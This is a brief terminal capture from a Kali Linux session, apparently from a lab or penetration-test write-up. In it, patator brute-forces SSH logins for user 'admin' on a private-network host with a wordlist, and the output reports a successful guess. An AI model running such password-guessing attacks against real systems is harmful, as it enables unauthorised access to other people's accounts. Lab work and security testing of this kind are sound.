 ┌──(kali㉿kali)-[~/Desktop]
└─$ patator ssh_login host=192.168.0.181 user=admin password=FILE0 0=medium.txt -x ignore:mesg='Authentication failed.'
01:33:20 patator    INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.8.6 at 2021-05-30 01:33 EDT
01:33:20 patator    INFO -
01:33:20 patator    INFO - code  size    time | candidate                          |   num | mesg
01:33:20 patator    INFO - -----------------------------------------------------------------------------
01:33:51 patator    INFO - 0     20     0.188 | admin                              |    41 | SSH-2.0-OpenSSH_12.1